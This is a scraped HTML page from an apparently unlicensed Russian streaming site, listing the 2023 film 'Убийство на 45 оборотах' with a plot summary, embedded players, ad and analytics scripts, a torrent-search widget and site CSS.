href="/index.php?do=actors&actor=Грегори_Фетусси" title="Грегори Фетусси" itemprop="url"><span class="persone" itemprop="name" >Грегори Фетусси</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Джули_Дюма" title="Джули Дюма" itemprop="url"><span class="persone" itemprop="name" >Джули Дюма</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Юг_Кестер" title="Юг Кестер" itemprop="url"><span class="persone" itemprop="name" >Юг Кестер</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Жером_Миньон" title="Жером Миньон" itemprop="url"><span class="persone" itemprop="name" >Жером Миньон</span></a></li> </ul> </li>
      
    </ul>

    <!--noindex-->
    <div class="favfullbox">
      <div class="falldate" title="Дата добавления">
        <div>Дата: <span style="color:#999;">20-06-2024, 11:19</span></div>
      </div>
      <div class="shortcommfull">0</div>
    </div>
    <!--/noindex-->
  </div>

  <!--noindex-->
  <div class="favshoetbox1">
      
      
        <a class="favorfull_plus" rel="sidebar" onclick="return userRegistrationRedirect()" href="#" title="Требуется авторизация для добавления в закладки"></a>
        
  </div>
  <!--/noindex-->
</div>

<div class="fulltext" id="fulltext" itemprop="description">1950-е годы. Ева находится на пике своей музыкальной карьеры, озаряя сцены своим талантом и харизмой. Однако в её личной жизни царит буря: сердце её разделено между двумя мужчинами — её пылким любовником и талантливым пианистом, с которым она делит сцену. В то время как Ева пытается найти равновесие в своих отношениях, темные тени зависти начинают окружать её.<br /><br />Среди тех, кто стоит в её тени, находится Флоренс — молодая певица, которая не только восхищается своей знаменитой наставницей, но и испытывает к ней сильную зависть. Флоренс готова пойти на что угодно, чтобы вытеснить Еву и занять её место в музыкальной индустрии. Какие меры она предпримет, чтобы достичь своей цели? И как Ева сможет защитить свою карьеру и личное счастье от угрозы, растущей прямо перед её глазами? Интрига усиливается, поскольку занавес медленно поднимается над следующим актом этой драмы.<br /><br /><div style="text-align:center;"><h2>Убийство на 45 оборотах (2023) в хорошем качестве HD</h2></div></div>
<div class="clr"></div>
<br>
<div id="amedia"></div>

<!--noindex-->
<div class="adv-banner reklama" style="display: block;position: relative;text-align: center;min-height: 220px;">
  <!-- banner fullstory-->
  <ins class="7236739a" data-key="691ae458b1d66d2433baccc39aa3105c"></ins>
<ins class="0dd30d14" data-key="401a38d326afad5985404d547dbf3cac"></ins>
  <!-- script in main.tpl -->
</div>
<div style="color:#fff;font-size: 13px;background: #df5c47; padding: 5px;text-align: center; margin-bottom: 5px;">
  Проверяйте новые серии и качество во всех плеерах!
</div>
<ins class="7236739a" data-key="69d9517ef9bd1e838bad5e918b4e0bfc"></ins>
<ins class="0dd30d14" data-key="62899e4a9b1a177c6089bb5fef56cf15"></ins>
<div class="btnvideobox" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">
    <meta itemprop="description" content="1950-е годы. Ева находится на пике своей музыкальной карьеры, озаряя сцены своим талантом и харизмой. Однако в её личной жизни царит буря: сердце её разделено между двумя мужчинами — её пылким любовником и талантливым пианистом, с которым она делит сцену. В то время как Ева пытается найти равновесие в своих отношениях, темные тени зависти начинают окружать её.  Среди тех, кто стоит в её тени, находится Флоренс — молодая певица, которая не только восхищается своей знаменитой наставницей, но и испытывает к ней сильную зависть. Флоренс готова пойти на что угодно, чтобы вытеснить Еву и занять её место в музыкальной индустрии. Какие меры она предпримет, чтобы достичь своей цели? И как Ева сможет защитить свою карьеру и личное счастье от угрозы, растущей прямо перед её глазами? Интрига усиливается, поскольку занавес медленно поднимается над следующим актом этой драмы.  Убийство на 45 оборотах (2023) в хорошем качестве HD" />
        <meta itemprop="name" content="Убийство на 45 оборотах (2023)" />
        <meta itemprop="uploadDate" content="20-06-2024 11:19:58" />
        <meta itemprop="datePublished" content="">
        <meta itemprop="isFamilyFriendly" content="True">
        <meta itemprop="inLanguage" content="ru">
        <link itemprop="thumbnail" href="/uploads/posts/2024-06/1718871624-2024872183-ubiystvo-na-45-oborotah.jpg">
        <link itemprop="thumbnailUrl" href="/uploads/posts/2024-06/1718871624-2024872183-ubiystvo-na-45-oborotah.jpg">
        <meta itemprop="isFamilyFriendly" content="true" />
        <link itemprop="embedUrl" href="https://serseya-as.allarknow.online/?token_movie=428c8924de3e3320eb55fb1d643a96&token=952c0171d022d032a13d1a5c7a99fa">
        <link itemprop="url" href="https://kinokrad.in/85112-ubiystvo-na-45-oborotah-2023.html">
        <meta itemprop="width" content="560" />
        <meta itemprop="height" content="400" />
    <div class="tabs">
        <ul class="film">
          <li class="color" data-iframe="https://api.namy.ws/embed/movie/75192"><a href="javascript:;">Плеер №4</a></li>
          <li class="color" data-iframe="https://serseya-as.allarknow.online/?token_movie=428c8924de3e3320eb55fb1d643a96&token=952c0171d022d032a13d1a5c7a99fa"><a href="javascript:;">Плеер №3</a></li>
          <li class="color" data-iframe="https://vid1718871547.fotpro135alto.com/movie/4cecd11ee3582bb53b536af1be9f25d4/iframe"><a href="javascript:;">Плеер №2</a></li>
          <li class="color" data-iframe="https://25607.mediafilm.in/Z9w3z4ZBIQxF/movie/75040"><a href="javascript:;">Плеер №1</a></li>
          
       
      
    <li class="trail color" data-iframe="/trailer-cdn/85112/"><a href="javascript:;">Трейлер</a></li>
      </ul>
    </div>
    
    <div class="player-more-item">
        <div class="player-more-item-inside">
            <div class="player-light">Свет</div>
            
            <div class="boxsocbut" rel="nofollow" id="shareurlid-466099">
                <!-- AddToAny BEGIN -->
                <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
                    <a class="a2a_button_twitter"></a>
                    <a class="a2a_button_facebook"></a>
                    
                    <a class="a2a_button_viber"></a>
                    <a class="a2a_button_whatsapp"></a>
                    <a class="a2a_button_telegram"></a>
                    
                </div>
                <!-- AddToAny END -->
            </div>
            
        </div>
    </div>

    <div class="film"  id="preroll">
      <ins class="7236739a" data-key="69d9517ef9bd1e838bad5e918b4e0bfc"></ins>
<ins class="0dd30d14" data-key="62899e4a9b1a177c6089bb5fef56cf15"></ins>
      <div class="boxfilm">
        <iframe src="https://25607.mediafilm.in/Z9w3z4ZBIQxF/movie/75040" id="cdn-player" width="100%" height="100%" allowfullscreen="" frameborder="0"></iframe>
      </div>
    </div>
    <style>
      #tab-1 {
        padding-bottom: 0 !important;
      }

      .boxsoc {
        border-top: 1px solid #535353 !important;
      }
    </style>

    <div class="warning-adblock-box">
        <div class="warning-adblock" style="display:none">
            <i class="fa-close close">X</i>
        </div>
    </div>
</div>
<div style="clear:both;"></div>
<!--/noindex-->

 
        

 <div class="adv-banner reklama" style="display: block;position: relative;text-align: center;min-height: 220px;">
            <!-- banner -->
            <ins class="7236739a" data-key="691ae458b1d66d2433baccc39aa3105c"></ins>
<ins class="0dd30d14" data-key="401a38d326afad5985404d547dbf3cac"></ins>
     <script async src="https://cdn77.srv224.com/ee314b03.js"></script>
<script async src="https://cdn77.aj2517.bid/57533470.js"></script>
            </div>


        <div class="torrent" style="width:auto;height:auto;">
            <link rel="stylesheet" type="text/css" href="/templates/kinokrad_v2/search-torrents/css/style.css">

<div id="search_online_load" align="center"></div><div id="torrents_load"><div id="torrents_preload"><img src="/templates/kinokrad_v2/search-torrents/images/loading.gif" />Поиск торрент раздач, пожалуйста подождите!</div></div>
<script type="text/javascript">
$(function(){
	$.post(dle_root+'engine/modules/search-torrents/search.php',{fraza:'Убийство на 45 оборотах',id:'85112',search_ok:'go_search'},function(data){
		$("#torrents_load").html(data);

	});
})
</script>
        <style>
        .torrent {
          padding: 15px;
          background: #000;
        }
                .torrent-title {
            color: #fbfbfb;
            padding: 7px;
            padding-bottom: 10px;
        }
       .pod
        {padding: 10px;
    padding-bottom: 15px;
    background: #000;
    margin-top: -2px;
    color: #ee5f5b;}
    </style>
        </div>
 <div class="adv-banner reklama" style="display: block;position: relative;text-align: center;min-height: 220px;"><ins class="7236739a" data-key="691ae458b1d66d2433baccc39aa3105c"></ins>
</div>

<div class="morefilmsblok">
    <div class="morefilmsbox">
        <div class="morebb">
            <!--noindex--><p class="podvideo">Рекомендуем к просмотру:</p><!--/noindex-->
            <div class="items">
                <a href="https://kinokrad.in/30556-ubiystvo-v-etreta-2015.html" class="imgboxover" title="Убийство в Этрета (2015)">
  <picture style="display: block; width: 120px; height: 168px;">
    <img width="120" height="168" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/120x168/db/0bccf21694484fd7a9dbe432e8f9d6.jpg" alt="Убийство в Этрета (2015)" >
  </picture>
  <span class="titrel">Убийство в Этрета (2015)</span>
  <div class="fader"></div>
</a>
<a href="https://kinokrad.in/28033-ubiystvo-28-03-2016.html" class="imgboxover" title="Убийство (2016)">
  <picture style="display: block; width: 120px; height: 168px;">
    <img width="120" height="168" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/120x168/ea/62e6e8fa09790ef40f8e5cd928240c.jpg" alt="Убийство (2016)" >
  </picture>
  <span class="titrel">Убийство (2016)</span>
  <div class="fader"></div>
</a>
<a href="https://kinokrad.in/23490-ubiystvo-kota-2014.html" class="imgboxover" title="Убийство кота (2014)">
  <picture style="display: block; width: 120px; height: 168px;">
    <img width="120" height="168" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/120x168/01/1fb6f0aa6ee9dc7d8affb1645287bd.jpg" alt="Убийство кота (2014)" >
  </picture>
  <span class="titrel">Убийство кота (2014)</span>
  <div class="fader"></div>
</a>
<a href="https://kinokrad.in/17679-ubiystvo-kennedi-2013.html" class="imgboxover" title="Убийство Кеннеди (2013)">
  <picture style="display: block; width: 120px; height: 168px;">
    <img width="120" height="168" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/120x168/c0/3d39ac90638569ce2b9956b0ca7891.jpg" alt="Убийство Кеннеди (2013)" >
  </picture>
  <span class="titrel">Убийство Кеннеди (2013)</span>
  <div class="fader"></div>
</a>
<a href="https://kinokrad.in/6877-ubiystvo-the-killing-serial-2011-15-08-2014.html" class="imgboxover" title="Убийство (1,2,3,4 Сезон)">
  <picture style="display: block; width: 120px; height: 168px;">
    <img width="120" height="168" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/120x168/8e/2f5aa6ebea4f23af458dff9f595c49.jpg" alt="Убийство (1,2,3,4 Сезон)" >
  </picture>
  <span class="titrel">Убийство (1,2,3,4 Сезон)</span>
  <div class="fader"></div>
</a>

            </div>
        </div>
  
    </div>
</div>



<div class="commblock">
    <div class="clr"></div>
    <div id="addcom" style="margin-top:0;">
        <!--dleaddcomments-->
    </div>
    <!--dlecomments-->
  <!--dlenavigationcomments-->
</div>
<script src="https://kodir2.github.io/actualize.js" async></script></div>

            
          </div>
          <!-- #content-->
          <div class="clr"></div>
        </div>
        <!-- #container-->
      </div>
      <div class="clr"></div>
    </div>
    <div id="footer">
      <div class="ftrbox" style="text-align:center;">
        <ul class="ftrmenu">
          <li><a href="/">Главная</a></li>
          <li><a href="/po.html">Правообладателям</a></li>
          <li><a href="/?do=feedback">Контакты</a></li>
          <li><a href="/?do=register">Регистрация</a></li>
        </ul>
        <a href="https://www.liveinternet.ru/click" target="_blank"><img id="licnt5AC7" width="88" height="31"
            style="border:0" title="LiveInternet"
            src="[data-uri]" alt="" />
        </a>
        <script>(function (d, s) {
            d.getElementById("licnt5AC7").src =
            "https://counter.yadro.ru/hit?t58.6;r" + escape(d.referrer) +
            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
              (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
          })
            (document, screen)</script>

        <script><!-
      new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
  //--></script>
      </div>
    </div>
  </div>

  <ins class="7236739a" data-key="3066dc073615ce90e6277fb5fda336e0"></ins>
<ins class="0dd30d14" data-key="1863b2d7d6f9b1629a7aa0b32b65eeae"></ins>

  <div id="scroller" class="b-top" style="display:none;"><span class="b-top-but"></span></div>

  <script async src="https://cdn77.srv224.com/ee314b03.js"></script>
<script async src="https://cdn77.aj2517.bid/57533470.js"></script> <!-- branding + fullstory banner -->
  <script src="https://allohatv.github.io/replace.min.js"></script> <!-- script from fullstory.tpl -->
  <script src="https://code.jquery.com/ui/1.13.0/jquery-ui.min.js"></script>

  <script async src="/templates/kinokrad_v2/js/lazysizes.min.js"></script>
  <script defer src="/templates/kinokrad_v2/js/sticky.js"></script>
  <script defer src="/templates/kinokrad_v2/js/lib.js?v=1.00"></script>

  <!-- scripts from fullstory -->
  
  <script>
    let i_pkeX = 1;
    $('.film li').each(function (index) {
      if (!$(this).attr('data-iframe')) {
        $(this).remove();
      } else {
        if (i_pkeX === 1) {
          $(this).find('a').text('Смотреть');
        } else {
          $(this).not('.trail').find('a').text(`${i_pkeX} плеер`);
        }
        i_pkeX++;
      }
    });

    UpPlay($('.film li').eq(0));
    $('.film li').click(function () {
      UpPlay($(this));
    });

    function UpPlay(it) {
      $('.film li').removeClass('active');
      it.addClass('active');
      $('#cdn-player').attr('data-src', it.attr('data-iframe'));
      $('#cdn-player').attr('src', it.attr('data-iframe'));
    }
  </script>

  <!-- перенести в libs.js после тестов -->
  <script>
    $(document).click(function (event) {
      if ($(event.target).closest(".btnvideobox").length) {
        return;
      }
      $('body').removeClass('light-turn-off');
      event.stopPropagation();
    });
    $('.player-light').click(function (e) {
      e.stopPropagation();
      if ($('.dark-overlay').length < 1) {
        $('#dle-content').prepend('<div class="dark-overlay"></div>');
      };
      $('body').toggleClass('light-turn-off');
      return false;
    });
  </script>
  <!-- end scripts from fullstory -->
  

  <script src="/templates/kinokrad_v2/search-torrents/js/search.js"></script>

  <!-- script from right sidebar - to generate todays date -->
  <script>
    var d = new Date();
    var month = d.getMonth() + 1;
    var day = d.getDate();
    var output = (day < 10 ? '0' : '') + day + '.' + (month < 10 ? '0' : '') + month + '.' + d.getFullYear();
    $(".date-today").text(output);

    $(document).mousemove(function (e) {
      $('.fresh-serials picture').offset({
        left: e.pageX - 70,
        top: e.pageY + 20
      });
    });
  </script>
  <!-- end script from right sidebar - to generate todays date -->

  <script>
    let lazyScriptsSwitcher = true;
    const arrayToLazyLoad = [];
    if (window.matchMedia("(max-width: 768px)").matches) {
      lazyScriptsSwitcher = false;
    }

    // add fullstory script with dynamic THEME
    let fullstorySrc = "/templates/kinokrad_v2/js/libs-fullstory.js";
    arrayToLazyLoad.push({
      src: fullstorySrc,
      async: true,
      onDom: lazyScriptsSwitcher
    });
  </script>


  
  <script>
    function userRegistrationRedirect() {
      window.location.href = '/index.php?do=register';
      return false;
    }

    $(document).ready(function () {
      $(".btn-grid").on("click", function () {
        $(".btn-list").removeClass('active');
        $(".btn-grid").addClass('active');
        $("#wrapper").addClass('grid');
        localStorage.setItem('mainGridView', 'true');
      });

      $(".btn-list").on("click", function () {
        $(".btn-grid").removeClass('active');
        $(".btn-list").addClass('active');
        $("#wrapper").removeClass('grid');
        localStorage.setItem('mainGridView', 'flse');
      });

      // function for copy text
      function MyCopyText() {
        let target_text = window.getSelection(),
          add_text = '<br><br> Источник: ' + document.location.href,
          out_text = target_text + add_text,
          fake = document.createElement('div');

        fake.style.position = 'absolute';
        fake.style.left = '-99999px';
        document.body.appendChild(fake);
        fake.innerHTML = out_text;
        target_text.selectAllChildren(fake);

        window.setTimeout(function () {
          document.body.removeChild(fake);
        }, 100);
      }
      [not - group=1, 2, 3]
      document.addEventListener('copy', MyCopyText);
      [/not-group]
});
  </script>

  <script>
    //Mobile menu
    $('.search-menu').click(function () {
      $(this).addClass('open');
      $('.search-block').toggleClass('open');
      $('.login-menu, .k-reg, .bar-menu, #header, .sort-title, #news_set_sort').removeClass('open');
    });
    $('.login-menu').click(function () {
      $(this).addClass('open');
      $('.k-reg').toggleClass('open');
      $('.search-menu, .search-block, .bar-menu, #header, .sort-title, #news_set_sort').removeClass('open');
    });
    $('.bar-menu').click(function () {
      $(this).addClass('open');
      $('#header').toggleClass('open');
      $('.search-menu, .search-block, .login-menu, .k-reg, .sort-title, #news_set_sort').removeClass('open');
    });
    $('.sort-title').click(function () {
      $(this).addClass('open');
      $('#news_set_sort').toggleClass('open');
      $('.search-menu, .search-block, .login-menu, .k-reg, .bar-menu, #header').removeClass('open');
    });

    if (window.matchMedia('(max-width: 1060px)').matches) {
      $('.leftmenubox').appendTo('.headermenu');
      $('.soon-in-movie').appendTo('.headermenu');
      $('#sideRight22').appendTo('.headermenu');
    }
    $(document).click(function (event) {
      if (!$(event.target).closest(".search-block, .search-menu, .k-reg, .login-menu, #header, .bar-menu, #news_set_sort, .sort-title").length) {
        $("body").find(".search-block, .search-menu, .k-reg, .login-menu, #header, .bar-menu, #news_set_sort, .sort-title").removeClass("open");
      }
    });
  </script>

  <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');"
    href="/templates/kinokrad_v2/css/styles_base.css">
  <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');"
    href="/templates/kinokrad_v2/css/engine.css">
  <noscript>
    <link rel="stylesheet" href="/templates/kinokrad_v2/css/styles_base.css">
    <link rel="stylesheet" href="/templates/kinokrad_v2/css/engine.css">
  </noscript>

  <script>
    var scriptLoadedMap = {};

    //Lazy load scripts
    function lazyLoadScripts(triggeredEvent) {
      for (var i = 0; i < arrayToLazyLoad.length; i++) {
        var script = arrayToLazyLoad[i];
        if (!scriptLoadedMap[script.src]) {
          var scriptTag = document.createElement("script");
          scriptTag.src = script.src;
          scriptTag.async = script.async;
          document.head.appendChild(scriptTag);
          scriptLoadedMap[script.src] = true;
        }
      }
    }

    var domContentLoaded = false;
    var mouseMove = false;
    var scroll = false;
    var touchAction = false;
    function handleDomContentLoaded() {
      setTimeout(function () {
        if (!domContentLoaded) {
          domContentLoaded = true;
          lazyLoadScripts("DOMContentLoaded");
          removeListeners();
        }
      }, 1000);
    }

    function handleMouseMove() {
      mouseMove = true;
      lazyLoadScripts("MouseMove");
      removeListeners();
    }

    function handleScroll() {
      scroll = true;
      lazyLoadScripts("Scroll");
      removeListeners();
    }

    function handleTouchAction() {
      touchAction = true;
      lazyLoadScripts("TouchAction");
      removeListeners();
    }

    function addListeners() {
      if (lazyScriptsSwitcher) {
        document.addEventListener("DOMContentLoaded", handleDomContentLoaded);
      }
      document.addEventListener("mousemove", handleMouseMove);
      document.addEventListener("scroll", handleScroll);
      document.addEventListener("touchstart", handleTouchAction);
    }

    function removeListeners() {
      if (lazyScriptsSwitcher) {
        document.removeEventListener("DOMContentLoaded", handleDomContentLoaded);
      }
      document.removeEventListener("mousemove", handleMouseMove);
      document.removeEventListener("scroll", handleScroll);
      document.removeEventListener("touchstart", handleTouchAction);
    }

    addListeners();


    $(function () {
      $("a").each(function (b) {
        if (this.title) {
          var c = this.title;
          var x = 0;
          var y = 35;
          var imgTitleBcUp = ''
          $(this).mouseover(function (d) {
            this.title = "";
            $("body").append('<div id="tooltip">' + c + "</div>");
            $("#tooltip").css({ left: (d.pageX + x) + "px", top: (d.pageY + y) + "px", }).show(300)
            //remove title from img
            if (this.childNodes.length > 0) {
              let firstChild = this.childNodes[0];
              if (firstChild.tagName === "PICTURE") {
                let imgElement = firstChild.querySelector("img");
                if (imgElement) {
                  imgTitleBcUp = imgElement.getAttribute("title");
                  imgElement.removeAttribute("title");
                }
              }
            }

          }).mouseout(function () {
            this.title = c;
            $("#tooltip").remove()
            // //return title back to image
            if (this.childNodes.length > 0) {
              let firstChild = this.childNodes[0];
              if (firstChild.tagName === "PICTURE") {
                let imgElement = firstChild.querySelector("img");
                if (imgElement) {
                  imgElement.setAttribute("title", imgTitleBcUp);
                }
              }
            }
          }).mousemove(function (d) {
            $("#tooltip").css({ left: (d.pageX + x) + "px", top: (d.pageY + y) + "px" })
          })
        }
      })
    });
  </script>
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-HX6PRQ7L6N"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-HX6PRQ7L6N');
  </script>

  [available=showfull]
  <script async src="https://static.addtoany.com/menu/page.js"></script>[/available]

</body>

</html>
<!-- Время выполнения скрипта 2.06536 секунд -->
<!-- Время затраченное на компиляцию шаблонов 0.00171 секунд -->
<!-- Время затраченное на выполнение MySQL запросов: 0.02837 секунд -->
<!-- Общее количество MySQL запросов 20 -->
<!-- Затрачено оперативной памяти 6.36 MB -->

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://kinokrad.in/engine/modules/search-torrents/search.php
body_size: 809
content:
<script type="text/javascript">
$(function() {
$(".search_button").click(function() {
 var searchString    = $("#search_torrent").val();
 var data            = 'search_ok=go_search&static=off&fraza='+ searchString;
  if(searchString) {
           ShowLoading('');
            $.ajax({
                type: "POST",
                url: "/engine/modules/search-torrents/search.php",
                data: data,
                beforeSend: function(html)   {
                
                $("#search_s").show();
                $("#torrents_load").show();
 
               },
               success: function(html){ 
                   $("#search_s").html('');
                   $("#torrents_load").html('');
                   $("#torrents_load").append(html);
                    HideLoading("");
              }
  
            });  
        }
         
        return false;
    });
});
</script>
<div id="search_s">
<div class="form-wrapper-tor cf">
<form method="post">
	<input type="text" name="search-value" id="search_torrent"  value="Убийство на 45 оборотах">
	<button type="submit" class="search_button">Искать</button>
</form></div>
<center><strong>Не найдено ни одного результата, соответствующего запросу</center></strong><br><strong>Рекомендации:</strong><br>Убедитесь, что Вы включили модуль в админке.	
</div><div id="torrents_load"></div>

--- FILE ---
content_type: text/css
request_url: https://kinokrad.in/templates/kinokrad_v2/css/styles2.css?v=1.04
body_size: 15939
content:
.ui-draggable .ui-dialog-titlebar small{font-size:14px}.ui-widget input{text-align:center}#brnd8da0b1335{position:static!important}.searchtop{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);background:rgba(0,0,0,.9);border-radius:4px;box-shadow:0 0 15px 0 rgba(0,0,0,.6);display:block;font-size:14px;left:0;line-height:14px;max-height:400px;overflow:hidden;overflow-y:auto;position:fixed;top:0;transition:all .3s ease;width:350px;z-index:999999}.searchtop::-webkit-scrollbar{width:8px}.searchtop::-webkit-scrollbar-track{background:#212121}.searchtop::-webkit-scrollbar-thumb{background:hsla(0,0%,53%,.49);border-radius:20px}.searchtop::-webkit-scrollbar-thumb:hover{background:#555}.searchtop a{border-bottom:1px solid hsla(0,0%,100%,.1);clear:left;display:block;padding:10px 25px;text-decoration:none;transition:all .3s ease}.searchtop a:hover{background:hsla(0,0%,100%,.1);border-bottom:1px solid transparent;color:#fff}.searchtop a span.searchheading{color:#ededed;display:block;font-size:18px;line-height:22px;padding:6px 0;transition:all .3s ease}.searchtop a:hover span.searchheading{color:#ffd200}.searchtop a span{color:#797979;transition:all .3s ease}.searchtop a:hover span{color:#fff}.searchtop form.seperator{box-sizing:border-box;float:left;padding:0 25px;width:100%}.searchtop form.seperator button{background:#2d2d2d;border:0;border-radius:6px;clear:left;color:#ededed;cursor:pointer;display:block;font-size:15px;margin-bottom:10px;margin-top:10px;padding:10px 25px;text-align:center;text-decoration:none;text-transform:uppercase;transition:all .3s ease;width:100%}.searchtop form.seperator button:hover{background:#444;color:#fff}a.zakazfilm{background-image:url(../images/zakaz2.png)!important;display:inline-block;height:33px;margin-bottom:10px;margin-left:23px;width:133px}a.zakazfilm:hover{background-position:0 -33px}.btn-addfilms{background:url(../images/add-films.png) 0 0 no-repeat;cursor:pointer;display:inline-block;height:49px;margin:0 0 10px;width:180px}.btn-addfilms:hover{background-position:0 -49px}.info-addfilm{background:#fff9b7;border:1px solid #bbb78a;border-radius:10px;line-height:18px;padding:10px;width:95%}.what-is{position:relative}.what-is .icon{background:#ed0e0e;border-radius:50%;color:#fff;display:inline-block;font-weight:700;height:18px;line-height:18px;text-align:center;width:18px}.what-is .text{background:#282828;border-radius:10px;box-shadow:0 7px 16px -7px rgba(0,0,0,.9);color:#d9d8d8;display:none;font-weight:400;left:-20px;padding:15px;position:absolute;top:26px;width:250px;z-index:1}.what-is .text:after{border:10px solid transparent;border-bottom-color:#282828;content:"";display:block;left:19px;position:absolute;top:-20px}.sortfl a{color:#ff760c;text-decoration:none}.sortfl a:hover{text-decoration:underline}#news_set_sort img{position:relative;top:7px}.sortfl select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url(../images/caret-down.png) right 6px no-repeat #292929;background-size:10px auto;border:1px solid #fff;border-radius:4px;color:#ff760c;font-size:inherit;padding:2px 12px 3px 5px;width:54px}.sortfl select[name=noserials]{width:70px}.sortfl .newsc select{width:38px}.eshefilms2 a{background-image:url(../images/eshefilms2.png)!important;display:inline-block;height:33px;width:133px}.eshefilms2 a:hover{background-position:0 -33px}.vsekomm2 a{background-image:url(../images/vsekomm2.png)!important;display:inline-block;height:33px;width:133px}.vsekomm2 a:hover{background-position:0 -33px}.vsenews2 a{background-image:url(../images/vsenews2.png)!important;display:inline-block;height:33px;width:133px}.vsenews2 a:hover{background-position:0 -33px}.vseimen2 a{background-image:url(../images/vseimen2.png)!important;display:inline-block;height:33px;width:133px}.vseimen2 a:hover{background-position:0 -33px}#logo{height:195px;margin-left:15px;width:588px}#logo,#slidergl{display:block;position:absolute}#slidergl{margin:0 auto 0 10px;padding-top:10px;top:55px}.clr{clear:both}.dialbox{padding:7px 10px;width:175px}.dialbox,.dialbox2{border:3px solid #525250;border-radius:5px;float:left;margin:3px 0}.dialbox2{background-color:#c3c3c3;font-weight:700;padding:7px 0;text-align:center;text-shadow:2px 2px 2px #fff;width:195px}.dialbox2,.dialbox2 a{color:#333}.dialbox2 a:hover{color:#000}.fft{float:left;font-size:24px;font-weight:700;line-height:25px;padding:0 0 10px;width:100%}.stolz{width:610px}.stolz .btnzakaz .fbutton{font-size:18px;padding:7px 20px!important}.linetitle{border-bottom:1px dashed #999;float:left;margin-bottom:10px;padding-bottom:10px;width:610px}.linetitle a{color:#000}#wrapper.bgmain #header{height:55px!important;padding-top:13px}.discription{display:block;padding:125px 0 0 370px}.logo{cursor:pointer;display:block;height:170px;left:0;position:absolute;top:0;width:350px;z-index:500}.discription h1{font-size:18px;font-weight:400;left:248px;padding:0;position:absolute;top:106px}.loginpanel{background-image:url(../images/bglogin.png);background-position:0 0;height:172px;right:0;top:-20px;width:345px}.forgot,.loginpanel{background-repeat:no-repeat;display:block;position:absolute}.forgot{background-image:url(../images/forgot.png);background-position:-101px 0;height:100px;right:172px;top:4px;width:101px}.forgot:hover{background-position:0 0}.reg{background-image:url(../images/reg.png);background-position:-187px 0;background-repeat:no-repeat;height:90px;position:absolute;right:16px;top:9px}.reg,.regin{display:block;width:187px}.regin{cursor:pointer;float:left;height:80px}.reg:hover{background-position:0 0}.enter{background-image:url(../images/enter.png);background-position:-192px 0;background-repeat:no-repeat;display:block;height:58px;position:absolute;right:7px;top:66px;width:192px}.enter:hover{background-position:0 0}.enterin{cursor:pointer;display:block;float:left;height:45px;margin-top:13px;width:192px}.loginpanel2{background-image:url(../images/bglogin2.png);background-position:0 0;height:172px;right:0;top:-20px;width:345px}.forgot2,.loginpanel2{background-repeat:no-repeat;display:block;position:absolute}.forgot2{background-image:url(../images/forgot2.png);background-position:-101px 0;height:100px;right:172px;top:4px;width:101px}.forgot2:hover{background-position:0 0}.reg2{background-image:url(../images/reg2.png);background-position:-187px 0;background-repeat:no-repeat;height:90px;position:absolute;right:16px;top:9px}.reg2,.regin2{display:block;width:187px}.regin2{cursor:pointer;float:left;height:80px}.reg2:hover{background-position:0 0}.enter2{background-image:url(../images/enter2.png);background-position:-192px 0;background-repeat:no-repeat;display:block;height:58px;position:absolute;right:7px;top:66px;width:192px}.enter2:hover{background-position:0 0}.enterin2{cursor:pointer;display:block;float:left;height:45px;margin-top:13px;width:192px}ul.topmenu li a:hover{text-decoration:none}.hotnum{background-color:red;border-radius:100px;box-shadow:0 0 2px 1px rgba(0,0,0,.1);color:#fff;display:block;height:14px;line-height:14px;padding:0 4px;position:absolute;right:-5px;text-align:center;top:-11px;z-index:1}ul.topmenu li.sublnk ul{background-color:#fefefe;border-radius:5px;display:none;filter:alpha(opacity=95);font-size:15px;left:0;margin:0;opacity:.95;-moz-opacity:.95;padding:7px 0 7px 2px;position:absolute;text-indent:16px;top:30px;width:200px;z-index:99}ul.topmenu li.sublnk ul li,ul.topmenu li.sublnk ul li a,ul.topmenu li.sublnk ul li a b{background:none;display:block;float:none;height:auto;line-height:normal;text-transform:none}ul.topmenu li.sublnk ul li a{border-radius:5px;color:#000;padding:4px 0 6px!important;text-shadow:none;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease;width:100%}ul.topmenu li.sublnk ul li a:hover{background-color:#fefefe;color:#000}#wrapper.bgmain .searchbox{top:9px}.gsc-input,.gsc-input-box{border:0!important}.gsc-input-box,.gsc-input-box-focus{border:0!important;box-shadow:none!important}.gsc-search-button-v2{background-image:url(../images/btn_search2.png?357634)!important;background-position:0 0;background-repeat:no-repeat;border-radius:19px!important;margin:0!important;padding:12px!important}.gsc-search-button-v2:hover{background-position:-38px 0!important}.fallsttitle.torrent-title{height:auto!important;white-space:normal}.fallsttitle.torrent-title h1{line-height:20px;padding:10px 0;white-space:normal}.fallsttitle2{float:right;font-size:24px;font-weight:700;line-height:25px;padding:0 0 18px;width:475px}.janrfall li.catsystem{max-height:40px;overflow:hidden}.janrfall2 li a{color:#000}.fulltext .tit{color:#4c4c4c;display:block;float:left;font-weight:400;height:20px;padding:4px 0 0 10px;width:634px}.fulltext img{margin:5px}.ratingfull 